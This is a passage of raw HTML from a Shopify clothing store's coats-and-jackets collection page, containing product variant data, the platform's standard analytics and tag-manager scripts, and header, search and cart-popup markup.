Jacket\",\"vendor\":\"foreverlycollection\",\"id\":\"7253370536112\",\"untranslatedTitle\":\"Everly Denim Jacket\",\"url\":\"\/products\/everly-denim-jacket\",\"type\":\"denim jacket\"},\"id\":\"42241313079472\",\"image\":{\"src\":\"\/\/foreverlycollection.com\/cdn\/shop\/products\/image_09a6f0b4-d962-4658-b142-da3487edcd2e.jpg?v=1670556853\"},\"sku\":\"17576\",\"title\":\"Small\/Medium \/ Light Denim\",\"untranslatedTitle\":\"Small\/Medium \/ Light Denim\"},{\"price\":{\"amount\":40.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Birch Lane Jacket\",\"vendor\":\"foreverlycollection\",\"id\":\"7231297683632\",\"untranslatedTitle\":\"Birch Lane Jacket\",\"url\":\"\/products\/birch-lane-jacket\",\"type\":\"Coats \u0026 Jackets\"},\"id\":\"42142937678000\",\"image\":{\"src\":\"\/\/foreverlycollection.com\/cdn\/shop\/products\/image_ca0567a1-f7c1-44f0-873f-17cb56d2d622.jpg?v=1667662885\"},\"sku\":\"MJK6076B\",\"title\":\"Small\",\"untranslatedTitle\":\"Small\"},{\"price\":{\"amount\":35.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Mulberry Street Plaid Jacket\",\"vendor\":\"Foreverly\",\"id\":\"7226429604016\",\"untranslatedTitle\":\"Mulberry Street Plaid Jacket\",\"url\":\"\/products\/mulberry-street-plaid-jacket\",\"type\":\"Coats \u0026 Jackets\"},\"id\":\"42123474567344\",\"image\":{\"src\":\"\/\/foreverlycollection.com\/cdn\/shop\/products\/image_4cc8bed8-585b-4cf6-b0ed-d8b239339f76.jpg?v=1705592871\"},\"sku\":\"31845j\",\"title\":\"Small \/ Mulberry Plaid\",\"untranslatedTitle\":\"Small \/ Mulberry Plaid\"},{\"price\":{\"amount\":35.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Adventure Awaits Jacket\",\"vendor\":\"Foreverly\",\"id\":\"7190057189552\",\"untranslatedTitle\":\"Adventure Awaits Jacket\",\"url\":\"\/products\/adventure-awaits-jacket\",\"type\":\"Coats \u0026 Jackets\"},\"id\":\"42000000581808\",\"image\":{\"src\":\"\/\/foreverlycollection.com\/cdn\/shop\/products\/image_779ae28d-920c-4d96-9156-36bc6418b63b.jpg?v=1705592895\"},\"sku\":\"maj2218\",\"title\":\"Small\/Medium\",\"untranslatedTitle\":\"Small\/Medium\"}]}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"products":[{"id":7954270650544,"gid":"gid:\/\/shopify\/Product\/7954270650544","vendor":"Emory Park","type":"Coats \u0026 Jackets","handle":"leather-mix-media-bomber-jacket","variants":[{"id":44774906331312,"price":9199,"name":"Seven Bomber Jacket - WASHED BLACK \/ S","public_title":"WASHED BLACK \/ S","sku":"2000002664015"},{"id":44774906364080,"price":9199,"name":"Seven Bomber Jacket - WASHED BLACK \/ M","public_title":"WASHED BLACK \/ M","sku":"2000002664016"},{"id":44774906396848,"price":9199,"name":"Seven Bomber Jacket - WASHED BLACK \/ L","public_title":"WASHED BLACK \/ L","sku":"2000002664017"}],"remote":false},{"id":7954269667504,"gid":"gid:\/\/shopify\/Product\/7954269667504","vendor":"Miss Sparkling","type":"Coats \u0026 Jackets","handle":"collared-button-faux-fur-short-coat","variants":[{"id":44774901743792,"price":7899,"name":"The One Sherpa Jacket - Black \/ S","public_title":"Black \/ S","sku":"2000002662309"},{"id":44774901776560,"price":7899,"name":"The One Sherpa Jacket - Black \/ M","public_title":"Black \/ M","sku":"2000002662310"},{"id":44774901809328,"price":7899,"name":"The One Sherpa Jacket - Black \/ L","public_title":"Black \/ L","sku":"2000002662311"},{"id":44774901842096,"price":7899,"name":"The One Sherpa Jacket - Black \/ XL","public_title":"Black \/ XL","sku":"2000002662312"},{"id":44774901874864,"price":7899,"name":"The One Sherpa Jacket - white \/ S","public_title":"white \/ S","sku":"2000002662313"},{"id":44774901907632,"price":7899,"name":"The One Sherpa Jacket - white \/ M","public_title":"white \/ M","sku":"2000002662314"},{"id":44774901940400,"price":7899,"name":"The One Sherpa Jacket - white \/ L","public_title":"white \/ L","sku":"2000002662315"},{"id":44774901973168,"price":7899,"name":"The One Sherpa Jacket - white \/ XL","public_title":"white \/ XL","sku":"2000002662316"}],"remote":false},{"id":7954269536432,"gid":"gid:\/\/shopify\/Product\/7954269536432","vendor":"Jade By Jane","type":"Coats \u0026 Jackets","handle":"faux-fur-and-suede-jacket-jjo5028","variants":[{"id":44774901317808,"price":6999,"name":"Betty Suede Jacket - OLIVE \/ S","public_title":"OLIVE \/ S","sku":"2000001976477"},{"id":44774901350576,"price":6999,"name":"Betty Suede Jacket - OLIVE \/ M","public_title":"OLIVE \/ M","sku":"2000001976478"},{"id":44774901383344,"price":6999,"name":"Betty Suede Jacket - OLIVE \/ L","public_title":"OLIVE \/ L","sku":"2000001976479"},{"id":44774901416112,"price":6999,"name":"Betty Suede Jacket - OLIVE \/ XL","public_title":"OLIVE \/ XL","sku":"2000001976480"},{"id":44774901448880,"price":6999,"name":"Betty Suede Jacket - CAMEL \/ S","public_title":"CAMEL \/ S","sku":"2000001976481"},{"id":44774901481648,"price":6999,"name":"Betty Suede Jacket - CAMEL \/ M","public_title":"CAMEL \/ M","sku":"2000001976482"},{"id":44774901514416,"price":6999,"name":"Betty Suede Jacket - CAMEL \/ L","public_title":"CAMEL \/ L","sku":"2000001976483"},{"id":44774901547184,"price":6999,"name":"Betty Suede Jacket - CAMEL \/ XL","public_title":"CAMEL \/ XL","sku":"2000001976484"}],"remote":false},{"id":7704418648240,"gid":"gid:\/\/shopify\/Product\/7704418648240","vendor":"Emory Park","type":"bomber jacket","handle":"vintage-pu-oversized-bomber-jacket","variants":[{"id":43854330790064,"price":8899,"name":"Willow Bomber Jacket - NATURAL \/ S","public_title":"NATURAL \/ S","sku":"2000002253739"},{"id":43854330822832,"price":8899,"name":"Willow Bomber Jacket - NATURAL \/ M","public_title":"NATURAL \/ M","sku":"2000002253740"},{"id":43854330855600,"price":8899,"name":"Willow Bomber Jacket - NATURAL \/ L","public_title":"NATURAL \/ L","sku":"2000002253741"}],"remote":false},{"id":7445600633008,"gid":"gid:\/\/shopify\/Product\/7445600633008","vendor":"Emory Park","type":"Coats \u0026 Jackets","handle":"belted-faux-shearing-trimmed-jacket","variants":[{"id":43052801360048,"price":9699,"name":"Penny Girl Sherpa Jacket - TAUPE \/ S","public_title":"TAUPE \/ S","sku":"2000001913937"},{"id":43052801392816,"price":9699,"name":"Penny Girl Sherpa Jacket - TAUPE \/ M","public_title":"TAUPE \/ M","sku":"2000001913938"},{"id":43052801425584,"price":9699,"name":"Penny Girl Sherpa Jacket - TAUPE \/ L","public_title":"TAUPE \/ L","sku":"2000001913939"}],"remote":false},{"id":7422363959472,"gid":"gid:\/\/shopify\/Product\/7422363959472","vendor":"EG fashion","type":"Coats \u0026 Jackets","handle":"mustard-red-plaid-button-shacket-cardigan-sweater","variants":[{"id":42966353051824,"price":5699,"name":"Hillsboro Pike Shacket - one color \/ Small","public_title":"one color \/ Small","sku":"2000001799476"},{"id":42966353084592,"price":5699,"name":"Hillsboro Pike Shacket - one color \/ Medium","public_title":"one color \/ Medium","sku":"2000001799477"},{"id":42966353117360,"price":5699,"name":"Hillsboro Pike Shacket - one color \/ Large","public_title":"one color \/ Large","sku":"2000001799478"}],"remote":false},{"id":7416982274224,"gid":"gid:\/\/shopify\/Product\/7416982274224","vendor":"La Miel","type":"shacket","handle":"sylvia-jacket","variants":[{"id":42953012543664,"price":4899,"name":"Sylvia Jacket - CAMEL \/ S","public_title":"CAMEL \/ S","sku":"1000001018845"},{"id":42953012576432,"price":4899,"name":"Sylvia Jacket - CAMEL \/ M","public_title":"CAMEL \/ M","sku":"1000001018846"},{"id":42953012609200,"price":4899,"name":"Sylvia Jacket - CAMEL \/ L","public_title":"CAMEL \/ L","sku":"1000001018847"},{"id":42953012641968,"price":4899,"name":"Sylvia Jacket - TERRACOTTA \/ M","public_title":"TERRACOTTA \/ M","sku":"1000001018852"},{"id":42953012674736,"price":4899,"name":"Sylvia Jacket - TERRACOTTA \/ L","public_title":"TERRACOTTA \/ L","sku":"1000001018853"},{"id":42953012707504,"price":4899,"name":"Sylvia Jacket - ECRU \/ L","public_title":"ECRU \/ L","sku":"1000001018944"}],"remote":false},{"id":7416980701360,"gid":"gid:\/\/shopify\/Product\/7416980701360","vendor":"Orange Farm Clothing","type":"Coats \u0026 Jackets","handle":"quilt-jacket-with-pockets","variants":[{"id":42952996716720,"price":5599,"name":"Quilinn Jacket with Pockets - CHARCOAL \/ S","public_title":"CHARCOAL \/ S","sku":"2000001036046"},{"id":42952996749488,"price":5599,"name":"Quilinn Jacket with Pockets - CHARCOAL \/ M","public_title":"CHARCOAL \/ M","sku":"2000001036047"},{"id":42952996782256,"price":5599,"name":"Quilinn Jacket with Pockets - CHARCOAL \/ L","public_title":"CHARCOAL \/ L","sku":"2000001036048"},{"id":42952996815024,"price":5599,"name":"Quilinn Jacket with Pockets - CHARCOAL \/ XL","public_title":"CHARCOAL \/ XL","sku":"2000001036049"}],"remote":false},{"id":7370951688368,"gid":"gid:\/\/shopify\/Product\/7370951688368","vendor":"Emory Park","type":"Coats \u0026 Jackets","handle":"cropped-bomber-jacket","variants":[{"id":42810770292912,"price":6899,"name":"Mavrick Bomber Jacket - BLACK \/ S","public_title":"BLACK \/ S","sku":"2000001796079"},{"id":42810770325680,"price":6899,"name":"Mavrick Bomber Jacket - BLACK \/ M","public_title":"BLACK \/ M","sku":"2000001796080"},{"id":42810770358448,"price":6899,"name":"Mavrick Bomber Jacket - BLACK \/ L","public_title":"BLACK \/ L","sku":"2000001796081"},{"id":42810770391216,"price":6899,"name":"Mavrick Bomber Jacket - BROWN \/ S","public_title":"BROWN \/ S","sku":"2000001796082"},{"id":42810770423984,"price":6899,"name":"Mavrick Bomber Jacket - BROWN \/ M","public_title":"BROWN \/ M","sku":"2000001796083"},{"id":42810770456752,"price":6899,"name":"Mavrick Bomber Jacket - BROWN \/ L","public_title":"BROWN \/ L","sku":"2000001796084"}],"remote":false},{"id":7361119060144,"gid":"gid:\/\/shopify\/Product\/7361119060144","vendor":"Emory Park","type":"Coats \u0026 Jackets","handle":"color-block-oversized-biker-jacket","variants":[{"id":42775698276528,"price":7899,"name":"Just a Babe Jacket - BROWN COMBO \/ S","public_title":"BROWN COMBO \/ S","sku":"2000001796094"},{"id":42775698309296,"price":7899,"name":"Just a Babe Jacket - BROWN COMBO \/ M","public_title":"BROWN COMBO \/ M","sku":"2000001796095"},{"id":42775698342064,"price":7899,"name":"Just a Babe Jacket - BROWN COMBO \/ L","public_title":"BROWN COMBO \/ L","sku":"2000001796096"}],"remote":false},{"id":7321960415408,"gid":"gid:\/\/shopify\/Product\/7321960415408","vendor":"Pleione","type":"Blazer","handle":"solid-double-breast-blazer","variants":[{"id":42613366816944,"price":10099,"name":"Yara Blazer - ROYAL BLUE \/ XS","public_title":"ROYAL BLUE \/ XS","sku":"2000000213539"},{"id":42613366849712,"price":10099,"name":"Yara Blazer - ROYAL BLUE \/ S","public_title":"ROYAL BLUE \/ S","sku":"2000000213540"},{"id":42613366882480,"price":10099,"name":"Yara Blazer - ROYAL BLUE \/ M","public_title":"ROYAL BLUE \/ M","sku":"2000000213541"},{"id":42613366915248,"price":10099,"name":"Yara Blazer - ROYAL BLUE \/ L","public_title":"ROYAL BLUE \/ L","sku":"2000000213542"},{"id":42613366948016,"price":10099,"name":"Yara Blazer - ROYAL BLUE \/ XL","public_title":"ROYAL BLUE \/ XL","sku":"2000000213543"}],"remote":false},{"id":7316569292976,"gid":"gid:\/\/shopify\/Product\/7316569292976","vendor":"Moa Collection","type":"blazer","handle":"plus-size-solid-waist-length-blazer-cardigan","variants":[{"id":42589389553840,"price":3699,"name":"Easy To Love Blazer-Plus Size - Black \/ XL","public_title":"Black \/ XL","sku":"2000001429548"},{"id":42589389586608,"price":3699,"name":"Easy To Love Blazer-Plus Size - Black \/ 2XL","public_title":"Black \/ 2XL","sku":"2000001429549"},{"id":42589389619376,"price":3699,"name":"Easy To Love Blazer-Plus Size - Black \/ 3XL","public_title":"Black \/ 3XL","sku":"2000001429550"},{"id":42589389652144,"price":3699,"name":"Easy To Love Blazer-Plus Size - Dusty Rose \/ XL","public_title":"Dusty Rose \/ XL","sku":"2000001429551"},{"id":42589389684912,"price":3699,"name":"Easy To Love Blazer-Plus Size - Dusty Rose \/ 2XL","public_title":"Dusty Rose \/ 2XL","sku":"2000001429552"},{"id":42589389717680,"price":3699,"name":"Easy To Love Blazer-Plus Size - Dusty Rose \/ 3XL","public_title":"Dusty Rose \/ 3XL","sku":"2000001429553"},{"id":42589389750448,"price":3699,"name":"Easy To Love Blazer-Plus Size - Khaki \/ XL","public_title":"Khaki \/ XL","sku":"2000001429554"},{"id":42589389783216,"price":3699,"name":"Easy To Love Blazer-Plus Size - Khaki \/ 2XL","public_title":"Khaki \/ 2XL","sku":"2000001429555"},{"id":42589389815984,"price":3699,"name":"Easy To Love Blazer-Plus Size - Khaki \/ 3XL","public_title":"Khaki \/ 3XL","sku":"2000001429556"},{"id":42589389848752,"price":3699,"name":"Easy To Love Blazer-Plus Size - Magenta \/ XL","public_title":"Magenta \/ XL","sku":"2000001429557"},{"id":42589389881520,"price":3699,"name":"Easy To Love Blazer-Plus Size - Magenta \/ 2XL","public_title":"Magenta \/ 2XL","sku":"2000001429558"},{"id":42589389914288,"price":3699,"name":"Easy To Love Blazer-Plus Size - Magenta \/ 3XL","public_title":"Magenta \/ 3XL","sku":"2000001429559"},{"id":42589389947056,"price":3699,"name":"Easy To Love Blazer-Plus Size - Mustard \/ XL","public_title":"Mustard \/ XL","sku":"2000001429560"},{"id":42589389979824,"price":3699,"name":"Easy To Love Blazer-Plus Size - Mustard \/ 2XL","public_title":"Mustard \/ 2XL","sku":"2000001429561"},{"id":42589390012592,"price":3699,"name":"Easy To Love Blazer-Plus Size - Mustard \/ 3XL","public_title":"Mustard \/ 3XL","sku":"2000001429562"},{"id":42589390045360,"price":3699,"name":"Easy To Love Blazer-Plus Size - Red \/ XL","public_title":"Red \/ XL","sku":"2000001429563"},{"id":42589390078128,"price":3699,"name":"Easy To Love Blazer-Plus Size - Red \/ 2XL","public_title":"Red \/ 2XL","sku":"2000001429564"},{"id":42589390110896,"price":3699,"name":"Easy To Love Blazer-Plus Size - Red \/ 3XL","public_title":"Red \/ 3XL","sku":"2000001429565"},{"id":42589390143664,"price":3699,"name":"Easy To Love Blazer-Plus Size - Royal Blue \/ XL","public_title":"Royal Blue \/ XL","sku":"2000001429566"},{"id":42589390176432,"price":3699,"name":"Easy To Love Blazer-Plus Size - Royal Blue \/ 2XL","public_title":"Royal Blue \/ 2XL","sku":"2000001429567"},{"id":42589390209200,"price":3699,"name":"Easy To Love Blazer-Plus Size - Royal Blue \/ 3XL","public_title":"Royal Blue \/ 3XL","sku":"2000001429568"},{"id":42589390241968,"price":3699,"name":"Easy To Love Blazer-Plus Size - White \/ XL","public_title":"White \/ XL","sku":"2000001429569"},{"id":42589390274736,"price":3699,"name":"Easy To Love Blazer-Plus Size - White \/ 2XL","public_title":"White \/ 2XL","sku":"2000001429570"},{"id":42589390307504,"price":3699,"name":"Easy To Love Blazer-Plus Size - White \/ 3XL","public_title":"White \/ 3XL","sku":"2000001429571"}],"remote":false},{"id":7253370536112,"gid":"gid:\/\/shopify\/Product\/7253370536112","vendor":"foreverlycollection","type":"denim jacket","handle":"everly-denim-jacket","variants":[{"id":42241313079472,"price":6800,"name":"Everly Denim Jacket - Small\/Medium \/ Light Denim","public_title":"Small\/Medium \/ Light Denim","sku":"17576"},{"id":42241313112240,"price":6800,"name":"Everly Denim Jacket - Medium\/Large \/ Light Denim","public_title":"Medium\/Large \/ Light Denim","sku":"17577"}],"remote":false},{"id":7231297683632,"gid":"gid:\/\/shopify\/Product\/7231297683632","vendor":"foreverlycollection","type":"Coats \u0026 Jackets","handle":"birch-lane-jacket","variants":[{"id":42142937678000,"price":4000,"name":"Birch Lane Jacket - Small","public_title":"Small","sku":"MJK6076B"},{"id":42142937710768,"price":4000,"name":"Birch Lane Jacket - Medium","public_title":"Medium","sku":"MJK6076B-2"},{"id":42142937743536,"price":4000,"name":"Birch Lane Jacket - Large","public_title":"Large","sku":"MJK6076B-3"}],"remote":false},{"id":7226429604016,"gid":"gid:\/\/shopify\/Product\/7226429604016","vendor":"Foreverly","type":"Coats \u0026 Jackets","handle":"mulberry-street-plaid-jacket","variants":[{"id":42123474567344,"price":3500,"name":"Mulberry Street Plaid Jacket - Small \/ Mulberry Plaid","public_title":"Small \/ Mulberry Plaid","sku":"31845j"},{"id":42123474600112,"price":3500,"name":"Mulberry Street Plaid Jacket - Medium \/ Mulberry Plaid","public_title":"Medium \/ Mulberry Plaid","sku":"31845j-2"},{"id":42123474632880,"price":3500,"name":"Mulberry Street Plaid Jacket - Large \/ Mulberry Plaid","public_title":"Large \/ Mulberry Plaid","sku":"31845j-3"}],"remote":false},{"id":7190057189552,"gid":"gid:\/\/shopify\/Product\/7190057189552","vendor":"Foreverly","type":"Coats \u0026 Jackets","handle":"adventure-awaits-jacket","variants":[{"id":42000000581808,"price":3500,"name":"Adventure Awaits Jacket - Small\/Medium","public_title":"Small\/Medium","sku":"maj2218"},{"id":42000000614576,"price":3500,"name":"Adventure Awaits Jacket - Medium\/Large","public_title":"Medium\/Large","sku":"maj2219"}],"remote":false}],"page":{"pageType":"collection","resourceType":"collection","resourceId":279291035824,"requestId":"4cb88388-394d-4585-93b3-77ff8b6227e7-1769907479"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 59668529328,
      theme_id: 132380033200,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//foreverlycollection.com/cdn/s/trekkie.storefront.c59ea00e0474b293ae6629561379568a2d7c4bba.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//foreverlycollection.com/cdn/s/trekkie.storefront.c59ea00e0474b293ae6629561379568a2d7c4bba.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//foreverlycollection.com/cdn/s/trekkie.storefront.c59ea00e0474b293ae6629561379568a2d7c4bba.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":59668529328,"isMerchantRequest":null,"themeId":132380033200,"themeCityHash":"16940182788004034601","contentLanguage":"en","currency":"USD","eventMetadataId":"b3e3baf6-97c6-4592-b918-f39b33c9e3b6"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447","b5387b81"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"collection","resourceType":"collection","resourceId":279291035824,"requestId":"4cb88388-394d-4585-93b3-77ff8b6227e7-1769907479","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product Category",{"currency":"USD","category":"Collection: coats-jackets","collectionName":"coats-jackets","collectionId":279291035824,"nonInteraction":true},undefined,undefined,{"shopifyEmitted":true});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//foreverlycollection.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://foreverlycollection.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.1.0.min.js"
  data-application="storefront-renderer"
  data-shop-id="59668529328"
  data-render-region="gcp-us-central1"
  data-page-type="collection"
  data-theme-instance-id="132380033200"
  data-theme-name="Debut"
  data-theme-version="17.13.0"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://foreverlycollection.com/api/collect"
></script>
</head>
<body class="template-collection">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KJKFKDL"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
  <a class="in-page-link visually-hidden skip-link" href="#MainContent">Skip to content</a><style data-shopify>

  .cart-popup {
    box-shadow: 1px 1px 10px 2px rgba(235, 235, 235, 0.5);
  }</style><div class="cart-popup-wrapper cart-popup-wrapper--hidden critical-hidden" role="dialog" aria-modal="true" aria-labelledby="CartPopupHeading" data-cart-popup-wrapper>
  <div class="cart-popup" data-cart-popup tabindex="-1">
    <div class="cart-popup__header">
      <h2 id="CartPopupHeading" class="cart-popup__heading">Just added to your cart</h2>
      <button class="cart-popup__close" aria-label="Close" data-cart-popup-close><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" viewBox="0 0 40 40"><path d="M23.868 20.015L39.117 4.78c1.11-1.108 1.11-2.77 0-3.877-1.109-1.108-2.773-1.108-3.882 0L19.986 16.137 4.737.904C3.628-.204 1.965-.204.856.904c-1.11 1.108-1.11 2.77 0 3.877l15.249 15.234L.855 35.248c-1.108 1.108-1.108 2.77 0 3.877.555.554 1.248.831 1.942.831s1.386-.277 1.94-.83l15.25-15.234 15.248 15.233c.555.554 1.248.831 1.941.831s1.387-.277 1.941-.83c1.11-1.109 1.11-2.77 0-3.878L23.868 20.015z" class="layer"/></svg></button>
    </div>
    <div class="cart-popup-item">
      <div class="cart-popup-item__image-wrapper hide" data-cart-popup-image-wrapper data-image-loading-animation></div>
      <div class="cart-popup-item__description">
        <div>
          <h3 class="cart-popup-item__title" data-cart-popup-title></h3>
          <ul class="product-details" aria-label="Product details" data-cart-popup-product-details></ul>
        </div>
        <div class="cart-popup-item__quantity">
          <span class="visually-hidden" data-cart-popup-quantity-label></span>
          <span aria-hidden="true">Qty:</span>
          <span aria-hidden="true" data-cart-popup-quantity></span>
        </div>
      </div>
    </div>

    <a href="/cart" class="cart-popup__cta-link btn btn--secondary-accent">
      View cart (<span data-cart-popup-cart-quantity></span>)
    </a>

    <div class="cart-popup__dismiss">
      <button class="cart-popup__dismiss-button text-link text-link--accent" data-cart-popup-dismiss>
        Continue shopping
      </button>
    </div>
  </div>
</div>

<div id="shopify-section-header" class="shopify-section">
  <style>
    
      .site-header__logo-image {
        max-width: 250px;
      }
    

    
      .site-header__logo-image {
        margin: 0;
      }
    
  </style>


<div id="SearchDrawer" class="search-bar drawer drawer--top critical-hidden" role="dialog" aria-modal="true" aria-label="Search" data-predictive-search-drawer>
  <div class="search-bar__interior">
    <div class="search-form__container" data-search-form-container>
      <form class="search-form search-bar__form" action="/search" method="get" role="search">
        <div class="search-form__input-wrapper">
          <input
            type="text"
            name="q"
            placeholder="Search"
            role="combobox"
            aria-autocomplete="list"
            aria-owns="predictive-search-results"
            aria-expanded="false"
            aria-label="Search"
            aria-haspopup="listbox"
            class="search-form__input search-bar__input"
            data-predictive-search-drawer-input
            data-base-url="/search"
          />
          <input type="hidden" name="options[prefix]" value="last" aria-hidden="true" />
          <div class="predictive-search-wrapper predictive-search-wrapper--drawer" data-predictive-search-mount="drawer"></div>
        </div>

        <button class="search-bar__submit search-form__submit"
          type="submit"
          data-search-form-submit>
          <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-search" viewBox="0 0 37 40"><path d="M35.6 36l-9.8-9.8c4.1-5.4 3.6-13.2-1.3-18.1-5.4-5.4-14.2-5.4-19.7 0-5.4 5.4-5.4 14.2 0 19.7 2.6 2.6 6.1 4.1 9.8 4.1 3 0 5.9-1 8.3-2.8l9.8 9.8c.4.4.9.6 1.4.6s1-.2 1.4-.6c.9-.9.9-2.1.1-2.9zm-20.9-8.2c-2.6 0-5.1-1-7-2.9-3.9-3.9-3.9-10.1 0-14C9.6 9 12.2 8 14.7 8s5.1 1 7 2.9c3.9 3.9 3.9 10.1 0 14-1.9 1.9-4.4 2.9-7 2.9z"/></svg>
          <span class="icon__fallback-text">Submit</span>
        </button>
      </form>

      <div class="search-bar__actions">
        <button type="button" class="btn--link search-bar__close js-drawer-close">
          <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" viewBox="0 0 40 40"><path d="M23.868 20.015L39.117 4.78c1.11-1.108 1.11-2.77 0-3.877-1.109-1.108-2.773-1.108-3.882 0L19.986 16.137 4.737.904C3.628-.204 1.965-.204.856.904c-1.11 1.108-1.11 2.77 0 3.877l15.249 15.234L.855 35.248c-1.108 1.108-1.108 2.77 0 3.877.555.554 1.248.831 1.942.831s1.386-.277 1.94-.83l15.25-15.234 15.248 15.233c.555.554 1.248.831 1.941.831s1.387-.277 1.941-.83c1.11-1.109 1.11-2.77 0-3.878L23.868 20.015z" class="layer"/></svg>
          <span class="icon__fallback-text">Close search</span>
        </button>
      </div>
    </div>
  </div>
</div>


<div data-section-id="header" data-section-type="header-section" data-header-section>
  
    
  

  <header class="site-header border-bottom logo--left" role="banner">
    <div class="grid grid--no-gutters grid--table site-header__mobile-nav">
      

      <div class="grid__item medium-up--one-quarter logo-align--left">
        
        
          <div class="h2 site-header__logo">
        
          
<a href="/" class="site-header__logo-image" data-image-loading-animation>
              
              <img class="lazyload js"
                   src="//foreverlycollection.com/cdn/shop/files/Foreverly_Logo_-_Site_Header_450x250px_300x300.png?v=1635177365"
                   data-src="//foreverlycollection.com/cdn/shop/files/Foreverly_Logo_-_Site_Header_450x250px_{width}x.png?v=1635177365"
                   data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]"
                   data-aspectratio="1.8"
                   data-sizes="auto"
                   alt="Foreverly Collection Favicon"
                   style="max-width: 250px">
              <noscript>
                
                <img src="//foreverlycollection.com/cdn/shop/files/Foreverly_Logo_-_Site_Header_450x250px_250x.png?v=1635177365"
                     srcset="//foreverlycollection.com/cdn/shop/files/Foreverly_Logo_-_Site_Header_450x250px_250x.png?v=1635177365 1x, //foreverlycollection.com/cdn/shop/files/Foreverly_Logo_-_Site_Header_450x250px_250x@2x.png?v=1635177365 2x"
                     alt="Foreverly Collection Favicon"
                     style="max-width: 250px;">
              </noscript>
            </a>
          
        
          </div>
        
      </div>

      
